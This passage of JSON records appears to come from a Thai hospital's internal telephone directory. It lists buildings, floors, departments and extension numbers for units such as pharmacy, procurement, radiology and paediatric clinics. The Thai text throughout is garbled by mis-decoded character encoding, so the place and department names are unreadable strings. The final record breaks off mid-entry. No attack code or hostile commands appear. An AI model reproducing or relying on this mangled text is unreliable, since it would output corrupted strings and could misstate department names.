à¸²à¸žà¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥","tel_no":"6179 / 6859"},{"id":"190","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸—à¸²à¸‡à¹€à¸”à¸´à¸™à¸­à¸²à¸«à¸²à¸£ / à¸—à¸£à¸§à¸‡à¸­à¸","tel_no":"6619 / 6019"},{"id":"191","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸žà¸±à¸’à¸™à¸²à¸„à¸¸à¸“à¸ à¸²à¸žà¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥","tel_no":"6858 / 6417 / 6383"},{"id":"192","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ G","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸à¹‡à¸šà¹€à¸‡à¸´à¸™à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™","tel_no":"6547"},{"id":"193","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸„à¸¥à¸±à¸‡à¸¢à¸²","tel_no":"6207"},{"id":"194","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸¥à¸±à¸‡à¹€à¸§à¸Šà¸ à¸±à¸“à¸‘à¹Œ","tel_no":"6596 / 6471"},{"id":"195","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¹€à¸§à¸Šà¸ à¸±à¸“à¸‘à¹Œ / à¸ˆà¸±à¸”à¸‹à¸·à¹‰à¸­à¹€à¸§à¸Šà¸ à¸±à¸“à¸‘à¹Œ","tel_no":"6731 / 6220"},{"id":"196","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¸¥à¸´à¸•à¸¢à¸²","tel_no":"6232"},{"id":"197","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸œà¸¥à¸´à¸•à¸¢à¸²à¹à¸¥à¸°à¸™à¹‰à¸³à¹€à¸à¸¥à¸·à¸­","tel_no":"6592"},{"id":"198","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸šà¸£à¸´à¸šà¸²à¸¥à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¹€à¸ à¸ªà¸±à¸Šà¸ªà¸™à¹€à¸—à¸¨)","tel_no":"6213"},{"id":"199","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡","tel_no":"6210-2"},{"id":"200","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸‡à¸²à¸™à¸«à¸™à¹ˆà¸§à¸¢à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡","tel_no":"6209"},{"id":"201","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸ à¸ªà¸±à¸Šà¸à¸£à¸£à¸¡ (à¸ à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸ˆà¸±à¸”à¸‹à¸·à¹‰à¸­à¸¢à¸²","tel_no":"6208"},{"id":"202","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸„à¸¥à¸±à¸‡à¹€à¸à¹‡à¸šà¸žà¸±à¸ªà¸”à¸¸","tel_no":"6766"},{"id":"203","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸Šà¹ˆà¸²à¸‡ / à¸‹à¹ˆà¸­à¸¡à¸šà¸³à¸£à¸¸à¸‡","tel_no":"6528 / 6064"},{"id":"204","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸ˆà¸±à¸”à¸‹à¸·à¹‰à¸­-à¸ˆà¸±à¸”à¸ˆà¹‰à¸²à¸‡","tel_no":"6063"},{"id":"205","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸œà¸à¸.à¸‹à¸£.","tel_no":"6065"},{"id":"206","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸‹à¸£.","tel_no":"6834"},{"id":"207","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸¥à¸±à¸‡à¸žà¸±à¸ªà¸”à¸¸","tel_no":"6066"},{"id":"208","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸‡à¸²à¸™à¸ˆà¸±à¸”à¸«à¸² 2","tel_no":"6067"},{"id":"209","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸‡à¸²à¸™à¸ˆà¸±à¸”à¸‹à¸·à¹‰à¸­","tel_no":"6070"},{"id":"210","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸š. 1","tel_no":"6458"},{"id":"211","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸£à¸­à¸‡ à¸œà¸à¸.à¸à¸š. 2","tel_no":"6069"},{"id":"212","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸ªà¸§.à¸à¸š. à¸ˆà¸±à¸”à¸«à¸² 2","tel_no":"6068"},{"id":"213","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸œà¸à¸.à¸à¸š.","tel_no":"6075"},{"id":"214","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸ªà¸§.à¸à¸š.","tel_no":"6074"},{"id":"215","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸‡à¸²à¸™à¸ˆà¸±à¸”à¸«à¸² 1","tel_no":"6071"},{"id":"216","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸‡à¸²à¸™à¸„à¸¸à¸“à¸¥à¸±à¸à¸©à¸“à¸°à¹€à¸‰à¸žà¸²à¸° / à¸à¹ˆà¸²à¸¢à¸ªà¹ˆà¸‡à¸à¸³à¸¥à¸±à¸‡à¸šà¸³à¸£à¸¸à¸‡à¸à¸­à¸‡à¸šà¸±à¸‡à¸„à¸±à¸šà¸à¸²à¸£à¸­à¸³à¸™à¸§à¸¢à¸à¸²à¸£","tel_no":"6526"},{"id":"217","place":"à¸­à¸²à¸„à¸²à¸£à¸žà¸±à¸’à¸™à¸²à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¹à¸¥à¸°à¸­à¸¸à¸›à¸à¸£à¸“à¹Œà¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (à¸„à¸¡.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸ªà¹ˆà¸‡à¸à¸³à¸¥à¸±à¸‡à¸šà¸³à¸£à¸¸à¸‡ / à¸žà¸¥à¸²à¸˜à¸´à¸à¸²à¸£ / à¸„à¸¥à¸±à¸‡à¸žà¸±à¸ªà¸”à¸¸","tel_no":"6072-3"},{"id":"218","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹‚à¸•à¹Šà¸°à¸™à¸±à¸” / à¸•à¸£à¸§à¸ˆà¹€à¸•à¹‰à¸²à¸™à¸¡","tel_no":"6611-2"},{"id":"219","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸™à¸±à¸”à¸•à¸£à¸§à¸ˆà¸žà¸´à¹€à¸¨à¸© / à¸¡à¸§à¸¥à¸à¸£à¸°à¸”à¸¹à¸ (BMD)","tel_no":"6760"},{"id":"220","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸£à¸±à¸‡à¸ªà¸µà¸£à¹ˆà¸§à¸¡à¸£à¸±à¸à¸©à¸² (Intervention Room:IVR)","tel_no":"6764"},{"id":"221","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"X-ray","tel_no":"6763"},{"id":"222","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"PACS / à¸•à¸´à¸”à¸•à¹ˆà¸­à¸£à¸±à¸šà¸Ÿà¸´à¸¥à¹Œà¸¡-CD / à¸«à¸™à¹ˆà¸§à¸¢à¸ªà¸²à¸£à¸ªà¸™à¹€à¸—à¸¨","tel_no":"6682"},{"id":"223","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¹‚à¸£à¸„à¸à¸¸à¸¡à¸²à¸£","tel_no":"6695-6"},{"id":"224","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸•à¸£à¸§à¸ˆà¸ªà¸­à¸šà¸ªà¸´à¸—à¸˜à¸´à¸à¸¸à¸¡à¸²à¸£","tel_no":"6501 / 6616"},{"id":"225","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸à¹‡à¸šà¹€à¸‡à¸´à¸™à¸à¸¸à¸¡à¸²à¸£","tel_no":"6617"},{"id":"226","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸ˆà¹ˆà¸²à¸¢à¸¢à¸²à¸à¸¸à¸¡à¸²à¸£","tel_no":"6738"},{"id":"227","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ X-ray","tel_no":"6610"},{"id":"228","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¹ˆà¸§à¸¢à¸‡à¸²à¸™à¸£à¸±à¸‡à¸ªà¸µà¸§à¸´à¸—à¸¢à¸²","tel_no":"6783"},{"id":"229","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸±à¸šà¸Ÿà¸´à¸¥à¹Œà¸¡ / à¸­à¹ˆà¸²à¸™à¸œà¸¥","tel_no":"6736"},{"id":"230","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸™à¸­à¸","tel_no":"6301 / 6304"},{"id":"231","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¹„à¸­à¸‹à¸µà¸¢à¸¹ à¸à¸¸à¸¡à¸²à¸£ P.ICU","tel_no":"6615"},{"id":"232","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸™à¸¡à¹à¸¡à¹ˆ","tel_no":"6784"},{"id":"233","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸žà¸±à¸’à¸™à¸²à¸à¸²à¸£","tel_no":"6785"},{"id":"234","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸‰à¸µà¸”à¸§à¸±à¸„à¸‹à¸µà¸™à¸à¸¸à¸¡à¸²à¸£","tel_no":"6692"},{"id":"235","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸±à¸”à¸à¸£à¸­à¸‡à¸„à¸¥à¸´à¸™à¸´à¸à¹€à¸”à¹‡à¸à¸”à¸µ","tel_no":"6616"},{"id":"236","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸žà¸±à¸’à¸™à¸²à¸à¸²à¸£","tel_no":"6785"},{"id":"237","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹€à¸”à¹‡à¸à¸ªà¸²à¸¡à¸±à¸ 1","tel_no":"6739"},{"id":"238","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸šà¸±à¸•à¸£à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6648 / 6741"},{"id":"239","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸—à¸µà¹ˆà¸›à¸£à¸¶à¸à¸©à¸²à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6742"},{"id":"240","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸‹à¸±à¸žà¸žà¸¥à¸²à¸¢","tel_no":"6744"},{"id":"241","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6767"},{"id":"242","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢â€‹à¹€à¸”à¹‡à¸â€‹à¸žà¸´à¹€à¸¨à¸©â€‹","tel_no":"6628"},{"id":"243","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹€à¸”à¹‡à¸à¸ªà¸²à¸¡à¸±à¸ 2","tel_no":"6639"},{"id":"244","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 à¸žà¸£à¸£à¸©à¸² à¸¡à¸«à¸²à¸£à¸²à¸Šà¸´à¸™à¸µ (à¸‰à¸à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™à¸—à¸±à¸™à¸•à¸à¸£à¸£à¸¡","tel_no":"6749"},{"id":"245","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ 60 